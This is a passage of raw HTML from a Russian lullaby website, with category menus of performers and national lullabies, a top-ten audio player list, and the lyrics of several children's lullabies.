												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27851</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8965</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7066</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5269</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4969</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta 